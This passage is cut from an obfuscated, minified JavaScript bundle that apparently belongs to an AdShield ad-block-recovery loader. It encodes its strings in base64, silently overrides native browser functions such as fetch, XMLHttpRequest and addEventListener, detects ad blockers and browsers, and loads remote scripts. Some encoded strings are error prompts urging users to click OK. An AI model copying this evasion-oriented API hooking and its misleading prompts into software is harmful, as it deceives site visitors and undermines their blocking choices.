Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","https://html-load.com","overflow","gpt-publisher","aXJycg==","pubstack","error","requestAnimationFrame","Failed to decode protect-url: url is empty","last_bfa_at","bmxvYw==","responseType","script malformed. source length: ","defineProperty","[data-uri]","Node_insertBefore","ar-yahoo-v1","text/css","mailto:","fetchLater","HTMLLinkElement","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","isGecko","wrong contentWindow","document - find element","Function","addModule","ybar","tel:","cmVzZXJ2ZWQxT3V0cHV0","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","ddg/","IFrame","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","c3ZtbQ==","appendChild","adsense","resource","isFirefox","createContextualFragment","localStorage","adshield",'{"apply-ratio":1,"',"string-try-catch","intersectionRect","removeItem","className","document - link element","Element_attributes","as_window_id","removeAttribute","type","requestIdleCallback not exists","Invalid protect url: ","char must be length 1","configIndex","), url: ","XMLHttpRequest","return this","eventName","alert","childElementCount","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","data","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","adshield-native","scrollY","as-async","Invalid protect url prefix: ","true","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","atob","Forcepoint","ssmas","OWptYW53eXF4MHM1NHp1dG82aA==","__tcfapi not found within timeout","apply","outerWidth","style","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","port","attributes","gpt-clickio","finally","w2g","gpt-ima-adshield","[native code]","Cf-Ray","getBoundingClientRect","exec","9UeJOOu","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","application/javascript","send","dataset","ar-v1","innerHeight","concat","gpt-vuukle","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","left","<html></html>","getEntriesByType","as_domain","querySelectorAll","isSamsungBrowser","URL","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","language","tpmn","yahoo-mail-v1","POST","HTMLElement",". Phase: ","opera","pubads","connection","dable-tdn","searchParams","postMessage","setInterval","insertBefore","adingo","core-ads","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","alt","keyval","setHTMLUnsafe","message","Failed to fetch script: ","duration","dable","data-query","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","delete","picrew.me","N3k6eDIxOF1VI05DfW5XYU1Te0w=","AdShield API","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","frames","from",", StatusCode: [","performance","decodeURI","HTMLVideoElement","parentNode","MessageEvent","adshieldMaxRTT","getElementById","remove","rel","(E2) Invalid protect url: ","insertAdjacentHTML","query","name","gpt-funke","gpt-enliple","DOMTokenList","document.classList.remove not work","outerHeight","728px","Node_baseURI","max","catch","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","responseURL","gpt-geniee","revokeObjectURL","3780096vEJGYV","fromCharCode","Window","trim","promise","stopPropagation","httpEquiv","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","adsinteractive","166304HZEDJT","stringify","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","action","safari","data-resource","clearTimeout","encodedBodySize","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","unknown","gpt-nextmillennium","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","javascript:","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","raptive","removeChild","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Date.now is not a function","consents","open","string","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","text","source","728","tcString","brave","X-Length","TkduRThhX3kuRmpZTz00dzNdcDc=","JSON","constructor","Document","RegExp","gpt-adshield","gpt-adapex","object-keys","origin","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","HTMLFormElement","about:","chrome","visualViewport","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","loader-check","SharedStorageWorklet","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","protocol","div#contents > span#ads","num",".js","regexp-test","insertAdjacentElement","DocumentFragment","cultureg","closest","polarbyte","Math","Error","combo","Number","Failed to execute packing script","fetchScript error(status: ","1905732ZECsFS","resolve","number","script","replaceScriptElementAsync","AdShield API cmd.push result","gpt-interworks","appendScriptElementAsync","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","contentDocument","width not set properly","&error=","&domain=","sentrySampleRatio","responseText","MessagePort","random","__sa_","window","content","naver","alphaStr","sdkVersion","cache_is_blocking_ads","em5iZw==","status","https://","parent","https:","gecko/","url","all","setProperty","rtt","debug","attributionSrc","Failed to load script: ","URLSearchParams","display","startsWith","inventory_name","version=","idx","src","getPropertyValue","try-catch","http:","domain switch: no src attribute","bnh6bg==","freestar","flatMap","nextSibling","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","String","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","right","add","gpt-adsinteractive","output","CrOS","Invalid reserved state: ","cmVzZXJ2ZWQx","replaceSync","log","isArray","4752180qbrRnr","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","coupang-dynamic","enliple","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","child-0","min","isNaN","insertAfter","sping","ZGdnbg==","server","geniee","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","api","childNodes","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","/report?","prototype","minutemedia","loader","findLastIndex","@@toPrimitive must return a primitive value.","Blob","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","race","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","36HshcEx","ZmthZA==","elementFromPoint","HTMLIFrameElement","querySelector","charAt","referrer","load","reduce","response","location","randomize","ZWhvcg==","can't access user-agent","reserved2Output","pathname","length","then","replaceChild","createElement","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","DOMParser","split","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","head","Element.remove","http","tag",", X-Length: ","article","Timed out waiting for consent readiness","PerformanceResourceTiming","cmVzZXJ2ZWQyT3V0cHV0","anymind","cnlwYQ==","reload","], X-Crc32: ","&request_id=","atob-btoa","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","endpoint","&url=","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","userAgent","currentScript","none","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","players","https://cadmus.script.ac","getOwnPropertyDescriptor","document.getElementsByClassName","Headers","parseFromString","Date","warn","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","cssText","(function(){","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==",", body: ","Version/","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","entries","CSSStyleDeclaration.set/get/removeProperty","cadmus script blocked","script not executed(blob)","error on contentWindow","document.documentElement.clientWidth, clientHeight","indexOf","d2VneWpwenV4MzhxMmE5dm1pZm90","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","confirm","bottom","originalUrl","crios","abc","gpt-adingo","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Array","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","eWJmcQ==","Navigator","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","reserved1Input","eval","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","headers","document.classList.contains","NodeList","test","dispatchEvent","math-random","gpt-adpushup","eventId=","Integrity check failed: ","opr","gpt-nextmillenium","srcdoc","Click","287vGRdCa","TopLevelCss","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","document.hidden","document.head.appendChild, removeChild, childNodes","Window_fetch","loading","jkl","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Element","player","opt/","close","onLine","cmVzZXJ2ZWQxSW5wdXQ=","gpt-minutemedia","edl","cachedResultIsInAdIframe","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl",", Script-Crc32: ","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","close-error-report","elem","document.getElementsByTagName","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","utf-8","parseFloat","reserved1Output","UserAgent","PTZhMEc+UE9vMzdudj94JjFgXTJ0","dXl5aw==","document.createElement","title","fuse","wp-data","removeEventListener","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","Response","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","can't access document.hidden","undefined","error on googletag.pubads()","host","isInRootIframe","prod","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","aditude","http://","resources-v2://","traffective","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","samsungbrowser","findIndex","papi","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","get-computed-style","android","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","/view","listenerId","baseURI","sleipnir/","_as_res","Date.now is not a number","eventStatus","b3V0cHV0","c204ZmtocndhOTR5MGV1cGoybnEx","dmtkcw==","ghi","Worker","getItem","__gpp not found within timeout","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","body","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","gpt-firstimpression","document","as_loader_version","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","AdShield API cmd","matches","PerformanceEntry","toLowerCase","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","extra","Map","version","data-sdk","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","tagName","setTimeout","value","symbol","replace","Firefox/","set","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","base64 failed","setItem","target","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","Event","fxios/","teads","as-extra","span","toPrimitive","addEventListener","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","scrollX","Window_decodeURIComponent","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","useragent","ing","element-tagName","HTMLImageElement","/script/","some","img","onreadystatechange","reserved1","getComputedStyle","Element_setAttribute","self","height","4575066IZEnfi",'{"type": "tag", "marshalled": "<html></html>"}',"encodeURIComponent","recovery","btoa","now","nhn","hasAttribute","property","test/v1ew/failed","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","fGAJJ1JxajZDTldIXUk4c3g3dTNm","inventories_key","join","scribd.com","collect","profile","transferSize","ping","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","parse","EventTarget_addEventListener","hidden","as_modal_loaded","find","_fa_","str","children","XMLHttpRequest.onreadystatechange","forEach","endsWith","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","div","googletag","initial","boundingClientRect","json.parse","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","width not removed","_isTcfNeeded","abs","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","charset","promise tainted","https://report.error-report.com/modal?","script:","async","HTMLAnchorElement","Loader aborted: ","check","setAttributeNS","getWindowId","replaceState","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Element_innerHTML","Node_appendChild","getAttributeNames","adshieldAvgRTT",", source length: ","div#contents","function","adshield-api","toString",'":[{"id":"',"pubkey","firefox","insertRule","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","ariaLabel","cmd","edgios","1152TDntia","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","__tcfapi","isSafari","frameElement","Script","copyScriptElement","/resources/v2/","input","contains","isSleipnir","Element_getAttribute","aXRoYw==","as-empty-bidder","#as_domain","charCodeAt","get","innerHTML","iframe","write","Date.now","adlib","adfit","symplr","Failed to get key from: ","aWQ=","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","createObjectURL","clearInterval","&is_brave=","a3luYg==","CSSStyleSheet","Node","v7.5.47","edge","purpose","__gpp","em1wYw==","useractioncomplete","mezzomedia","snigel","requestIdleCallback","HTMLMetaElement","link","gpt-rubicon","responseXML","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","AS-ENCODED-VAL","evaluate","gpt-highfivve","top","reject","Clean.io Inc.","cookie","Promise","adthrive","&type=negotiate_fail","contentWindow","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","filter","scrollX,Y","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","getTime","object","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","slice","wrong googletag.pubads()","test/view/passed","cWJ1dw==","a24xZWhvNmZqYnI0MHB4YzlpMnE=","HTMLMediaElement","focus/","def","element-attributes","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","})()","fXFCPHpgUFpbWUg6MHNqdmFPcA==",", cfRay: ","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","hash","trident","classList","setAttribute","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","href","&message=","poster","aW5wdXQ=","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","call","data-src","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","setImmediate","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","isInIframe"];return(e=function(){return t})()}function t(n,o){const r=e();return(t=function(e,t){return r[e-=216]})(n,o)}(function(){const n=t,o=e();for(;;)try{if(812290===-parseInt(n(776))/1*(parseInt(n(900))/2)+-parseInt(n(308))/3+parseInt(n(380))/4*(parseInt(n(950))/5)+parseInt(n(705))/6+-parseInt(n(580))/7*(-parseInt(n(317))/8)+parseInt(n(230))/9*(-parseInt(n(447))/10)+parseInt(n(872))/11*(parseInt(n(475))/12))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const e=t;var n={};n.g=function(){const e=t;if(e(839)==typeof globalThis)return globalThis;try{return this||new Function(e(1067))()}catch(t){if(e(839)==typeof window)return window}}();const o=e=>{const n=t;let o=0;for(let t=0,r=e[n(491)];t<r;t++)o=(o<<5)-o+e[n(791)](t),o|=0;return o},r=class{static[e(754)](){const t=e;var n,r;let i=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:t(708),c=!(arguments[t(491)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(710)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(903)+o(i+"_"+s),m=t(903)+o(i+"_"+l),f=t(903)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(t){const n=e;return(i=n(765)==typeof Symbol&&n(672)==typeof Symbol[n(886)]?function(e){return typeof e}:function(e){const t=n;return e&&t(765)==typeof Symbol&&e[t(347)]===Symbol&&e!==Symbol[t(465)]?t(672):typeof e})(t)}function c(n,o,r){const c=e;return a=function(e){const n=t;if(n(839)!=i(e)||!e)return e;var o=e[Symbol[n(686)]];if(void 0!==o){var r=o[n(865)](e,n(337));if(n(839)!=i(r))return r;throw new TypeError(n(469))}return String(e)}(o),(o=c(672)==i(a)?a:a+"")in n?Object[c(1022)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[e(974)](t){this[e(744)]=t}static[e(792)](t){const n=e;let o=!(arguments[n(491)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(491)]>2&&void 0!==arguments[2]?arguments[2]:n(1049);try{return 